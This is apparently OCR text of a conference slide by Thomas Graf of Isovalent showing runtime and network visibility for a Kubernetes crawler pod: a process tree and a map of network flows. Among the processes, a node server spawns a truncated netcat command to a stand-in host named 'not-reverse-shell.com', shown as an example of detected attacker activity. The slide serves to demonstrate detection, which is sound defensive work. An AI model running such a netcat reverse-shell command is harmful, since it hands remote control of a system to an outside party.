 Combined Network & Runtime Visibility
Thomas Graf
Process tree
minikube > {} tenant-jobs > crawler-69d6755789-41v2x
1 init noembed norestore H
4300 kubelet --bootstrap-kubeconfig=/etc/kubernetes/b… H
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18987 nice -n 19 du -x -s -B 1 /var/lib/kubelet/pod…
+1 seconds 18987 du -x -s -B 1 /var/lib/kubelet/pods/8e3796d…
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18988 find /var/lib/kubelet/pods/8e3796df-71a7-46b1…
Apr 28, 2021, 03:23 PM crawler
+750 ms 18986 nsenter --net=/proc/17420/ns/net -F -- ip -o -4 …
+751 ms 18986 ip -o -4 addr show dev eth0 scope global
2 ▸ cilium-cni
2685 dockerd -H tcp://0.0.0.0:2376 -H unix:///var/run… H
2692 containerd --config /var/run/docker/containerd/cont… H
Apr 28, 2021, 03:23 PM kube-proxy
+30 minutes 18936 containerd-shim-runc-v2 -namespace moby -address /var/run/docker…
+30 minutes 18944 containerd-shim-runc-v2 -namespace moby -id
+30 minutes 18955 runc --root /var/run/docker/runtime-runc/moby…
+30 minutes 18964 exe init
+30 minutes 18964 6 init
+322 ms 18964 6 init
+30 minutes 1 (18966) node server.js
+5 minutes 18 (22136) sh -c "nc egnpmupmucawhwpr.not-reverse-shel…
+5 minutes 18 (22136) nc egnpmupmucawhwpr.not-reverse-shell.com 4…
World
cidr:104.244.42.2/32, reserved:world
443
Elasticsearch
k8s:app=elasticsearch, k8s:io.cilium.k8s.policy.cluste…
9200
api.twitter.com
cidr:104.244.42.194/32, reserved:world
443
egnpmupmucawhwpr.not-reverse-shell.com
443
ISOVALENT